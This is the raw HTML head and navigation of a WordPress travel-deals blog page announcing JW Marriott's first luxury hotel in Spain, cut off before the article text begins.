

--- FILE ---
content_type: text/html
request_url: https://10euro.travel/jw-marriott-opens-its-first-luxury-hotel-in-spain/
body_size: 17544
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://10euro.travel/xmlrpc.php" />
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
<title>JW Marriott Opens Its First Luxury Hotel In Spain - 10euro.travel</title>
<link rel="canonical" href="https://10euro.travel/jw-marriott-opens-its-first-luxury-hotel-in-spain/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="JW Marriott Opens Its First Luxury Hotel In Spain - 10euro.travel" />
<meta property="og:description" content="Share The Article Marriott’s luxury brand, JW Marriott, will have its first property in Spain. Marriott International announced that the new hotel just opened its doors and is located in Madrid, in the Canalejas zone.  The new luxurious property has a privileged location next to the iconic Puerta del Sol, in the heart of the [...]" />
<meta property="og:url" content="https://10euro.travel/jw-marriott-opens-its-first-luxury-hotel-in-spain/" />
<meta property="og:site_name" content="10euro.travel" />
<meta property="article:published_time" content="2023-03-31T11:30:12+00:00" />
<meta property="og:image" content="https://www.traveloffpath.com/wp-content/uploads/2023/03/View-of-the-city-of-Madrid-in-Spain.jpeg" />
<meta name="author" content="admin" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Est. reading time" />
<meta name="twitter:data2" content="4 minutes" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://10euro.travel/jw-marriott-opens-its-first-luxury-hotel-in-spain/","url":"https://10euro.travel/jw-marriott-opens-its-first-luxury-hotel-in-spain/","name":"JW Marriott Opens Its First Luxury Hotel In Spain - 10euro.travel","isPartOf":{"@id":"https://10euro.travel/#website"},"primaryImageOfPage":{"@id":"https://10euro.travel/jw-marriott-opens-its-first-luxury-hotel-in-spain/#primaryimage"},"image":{"@id":"https://10euro.travel/jw-marriott-opens-its-first-luxury-hotel-in-spain/#primaryimage"},"thumbnailUrl":"https://10euro.travel/wp-content/uploads/2023/03/JW-Marriott-Opens-Its-First-Luxury-Hotel-In-Spain.jpeg","datePublished":"2023-03-31T11:30:12+00:00","author":{"@id":"https://10euro.travel/#/schema/person/6e3e79254ac9b6e00c4b2102be18950a"},"breadcrumb":{"@id":"https://10euro.travel/jw-marriott-opens-its-first-luxury-hotel-in-spain/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://10euro.travel/jw-marriott-opens-its-first-luxury-hotel-in-spain/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://10euro.travel/jw-marriott-opens-its-first-luxury-hotel-in-spain/#primaryimage","url":"https://10euro.travel/wp-content/uploads/2023/03/JW-Marriott-Opens-Its-First-Luxury-Hotel-In-Spain.jpeg","contentUrl":"https://10euro.travel/wp-content/uploads/2023/03/JW-Marriott-Opens-Its-First-Luxury-Hotel-In-Spain.jpeg","width":1200,"height":800},{"@type":"BreadcrumbList","@id":"https://10euro.travel/jw-marriott-opens-its-first-luxury-hotel-in-spain/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://10euro.travel/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://10euro.travel/blog/"},{"@type":"ListItem","position":3,"name":"JW Marriott Opens Its First Luxury Hotel In Spain"}]},{"@type":"WebSite","@id":"https://10euro.travel/#website","url":"https://10euro.travel/","name":"10euro.travel","description":"Get Best Deals on Flights and Hotels","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://10euro.travel/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://10euro.travel/#/schema/person/6e3e79254ac9b6e00c4b2102be18950a","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://10euro.travel/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1029bb90289284300146761b13b839a8461667d57bbbd8136db47657ca23a5f5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1029bb90289284300146761b13b839a8461667d57bbbd8136db47657ca23a5f5?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://10euro.travel"],"url":"https://10euro.travel/author/admin/"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="10euro.travel &raquo; Feed" href="https://10euro.travel/feed/" />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://10euro.travel/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='google-language-translator-css' href='https://10euro.travel/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' /> -->
<!-- <link rel='stylesheet' id='glt-toolbar-styles-css' href='https://10euro.travel/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' /> -->
<!-- <link rel='stylesheet' id='wpsm_tabs_r-font-awesome-front-css' href='https://10euro.travel/wp-content/plugins/tabs-responsive/assets/css/font-awesome/css/font-awesome.min.css?ver=6.8.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpsm_tabs_r_bootstrap-front-css' href='https://10euro.travel/wp-content/plugins/tabs-responsive/assets/css/bootstrap-front.css?ver=6.8.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpsm_tabs_r_animate-css' href='https://10euro.travel/wp-content/plugins/tabs-responsive/assets/css/animate.css?ver=6.8.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='woo-title-limit-css' href='https://10euro.travel/wp-content/plugins/woo-title-limit/public/css/woo-title-limit-public.css?ver=2.0.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://10euro.travel/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='addtoany-css' href='https://10euro.travel/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//10euro.travel/wp-content/cache/wpfc-minified/kym2lljn/a00565c6.php" media="all"/>
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
</style>
<!-- <link rel='stylesheet' id='flatsome-main-css' href='https://10euro.travel/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//10euro.travel/wp-content/cache/wpfc-minified/e712t7dx/24neg.css" media="all"/>
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
font-family: "fl-icons";
font-display: block;
src: url(https://10euro.travel/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.2);
src:
url(https://10euro.travel/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.2) format("embedded-opentype"),
url(https://10euro.travel/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.2) format("woff2"),
url(https://10euro.travel/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.2) format("truetype"),
url(https://10euro.travel/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.2) format("woff"),
url(https://10euro.travel/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.2#fl-icons) format("svg");
}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://10euro.travel/wp-content/themes/flatsome/style.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Lora%3Aregular%2C700%2Cregular%2C500%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src='//10euro.travel/wp-content/cache/wpfc-minified/jmt1nuow/24nln.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://10euro.travel/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://10euro.travel/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" defer src="https://10euro.travel/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script> -->
<!-- <script type="text/javascript" src="https://10euro.travel/wp-content/plugins/woo-title-limit/public/js/woo-title-limit-public.js?ver=2.0.3" id="woo-title-limit-js"></script> -->
<!-- <script type="text/javascript" src="https://10euro.travel/wp-content/plugins/wp-automatic/js/main-front.js?ver=6.8.2" id="wp_automatic_gallery-js"></script> -->
<link rel="https://api.w.org/" href="https://10euro.travel/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://10euro.travel/wp-json/wp/v2/posts/25269" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://10euro.travel/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://10euro.travel/?p=25269' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://10euro.travel/wp-json/oembed/1.0/embed?url=https%3A%2F%2F10euro.travel%2Fjw-marriott-opens-its-first-luxury-hotel-in-spain%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://10euro.travel/wp-json/oembed/1.0/embed?url=https%3A%2F%2F10euro.travel%2Fjw-marriott-opens-its-first-luxury-hotel-in-spain%2F&#038;format=xml" />
<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#6d00ff;}.goog-te-gadget .goog-te-combo{width:100%;}</style><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://10euro.travel/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://10euro.travel/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><meta name="generator" content="Elementor 3.32.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<link rel="icon" href="https://10euro.travel/wp-content/uploads/2024/08/cropped-10euro.travel-favi-32x32.png" sizes="32x32" />
<link rel="icon" href="https://10euro.travel/wp-content/uploads/2024/08/cropped-10euro.travel-favi-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://10euro.travel/wp-content/uploads/2024/08/cropped-10euro.travel-favi-180x180.png" />
<meta name="msapplication-TileImage" content="https://10euro.travel/wp-content/uploads/2024/08/cropped-10euro.travel-favi-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #6d00ff;}.header-main{height: 108px}#logo img{max-height: 108px}#logo{width:55px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #6d00ff;}/* Color !important */[data-text-color="primary"]{color: #6d00ff!important;}/* Background Color */[data-text-bg="primary"]{background-color: #6d00ff;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #6d00ff;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #6d00ff}.nav-tabs > li.active > a{border-top-color: #6d00ff}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #6d00ff }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #6d00ff }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #6d00ff;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Lora", sans-serif}body{font-weight: 0}.nav > li > a {font-family:"Lora", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Lora", sans-serif;}.nav > li > a {font-weight: 500;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lora", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #4a4a4a;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #a3a3a3;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #a3a3a3;}.footer-2{background-color: #000000}.absolute-footer, html{background-color: #9546fe}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
.product-short-description{display:none;}		</style>
</head>
<body class="wp-singular post-template-default single single-post postid-25269 single-format-standard wp-theme-flatsome lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border elementor-default elementor-kit-6">
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
<div id="wrapper">
<header id="header" class="header has-sticky sticky-jump">
<div class="header-wrapper">
<div id="top-bar" class="header-top hide-for-sticky nav-dark show-for-medium">
<div class="flex-row container">
<div class="flex-col hide-for-medium flex-left">
<ul class="nav nav-left medium-nav-center nav-small  nav-divided">
</ul>
</div>
<div class="flex-col hide-for-medium flex-center">
<ul class="nav nav-center nav-small  nav-divided">
</ul>
</div>
<div class="flex-col hide-for-medium flex-right">
<ul class="nav top-bar-nav nav-right nav-small  nav-divided">
</ul>
</div>
<div class="flex-col show-for-medium flex-grow">
<ul class="nav nav-center nav-small mobile-nav  nav-divided">
<li class="html custom html_topbar_left"><strong class="uppercase"style=" font-size:9px;">10euro.travel has the best travel deals on the internet</strong>
</li>          </ul>
</div>
</div>
</div>
<div id="masthead" class="header-main ">
<div class="header-inner flex-row container logo-left" role="navigation">
<!-- Logo -->
<div id="logo" class="flex-col logo">
<!-- Header logo -->
<a href="https://10euro.travel/" title="10euro.travel - Get Best Deals on Flights and Hotels" rel="home">
<img width="55" height="108" src="https://10euro.travel/wp-content/uploads/2024/08/10euro.travel.svg" class="header_logo header-logo" alt="10euro.travel"/><img  width="55" height="108" src="https://10euro.travel/wp-content/uploads/2024/08/10euro.travel.svg" class="header-logo-dark" alt="10euro.travel"/></a>
</div>
<!-- Mobile Left Elements -->
<div class="flex-col show-for-medium flex-left">
<ul class="mobile-nav nav nav-left ">
</ul>
</div>
<!-- Left Elements -->
<div class="flex-col hide-for-medium flex-left
flex-grow">
<ul class="header-nav header-nav-main nav nav-left  nav-line-bottom nav-size-large nav-uppercase" >
</ul>
</div>
<!-- Right Elements -->
<div class="flex-col hide-for-medium flex-right">
<ul class="header-nav header-nav-main nav nav-right  nav-line-bottom nav-size-large nav-uppercase">
<li id="menu-item-23558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23558 menu-item-design-default"><a href="https://10euro.travel/" class="nav-top-link">Home</a></li>
<li id="menu-item-23563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23563 menu-item-design-default"><a href="https://10euro.travel/flights/" class="nav-top-link">Flights</a></li>
<li id="menu-item-23564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23564 menu-item-design-default"><a href="https://10euro.travel/hotels/" class="nav-top-link">Hotels</a></li>
<li id="menu-item-27440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27440 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Transportation<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
<li id="menu-item-23561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23561"><a href="https://10euro.travel/cars/">Cars</a></li>
<li id="menu-item-23566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23566"><a href="https://10euro.travel/taxi/">Taxi</a></li>
<li id="menu-item-23560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23560"><a href="https://10euro.travel/bikes/">Bikes</a></li>
<li id="menu-item-23568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23568"><a href="https://10euro.travel/trains/">Trains</a></li>
</ul>
</li>
<li id="menu-item-23567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23567 menu-item-design-default"><a href="https://10euro.travel/tours/" class="nav-top-link">Tours</a></li>
<li id="menu-item-23559" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-23559 menu-item-design-default"><a href="https://10euro.travel/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-23562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23562 menu-item-design-default"><a href="https://10euro.travel/contact-us/" class="nav-top-link">Contact Us</a></li>
</ul>
</div>
<!-- Mobile Right Elements -->
<div class="flex-col show-for-medium flex-right">
<ul class="mobile-nav nav nav-right ">
<li class="nav-icon has-icon">
<a href="#" data-open="#main-menu" data-pos="right" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
<i class="icon-menu" ></i>
</a>
</li>            </ul>
</div>
</div>
<div class="container"><div class="top-divider full-width"></div></div>
</div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
</header>
<main id="main" class="">
<div id="content" class="blog-wrapper blog-single page-wrapper">
<div class="row row-large row-divided ">
<div class="large-9 col">
<article id="post-25269" class="post-25269 post type-post status-publish format-standard has-post-thumbnail hentry category-travel-guide tag-hotel tag-luxury tag-marriott tag-opens tag-spain">
<div class="article-inner ">
<header class="entry-header">
<div class="entry-header-text entry-header-text-top text-center">
<h6 class="entry-category is-xsmall">
<a href="https://10euro.travel/category/travel-guide/" rel="category tag">Travel Guide</a></h6>
<h1 class="entry-title">JW Marriott Opens Its First Luxury Hotel In Spain</h1>
<div class="entry-divider is-divider small"></div>
<div class="entry-meta uppercase is-xsmall">
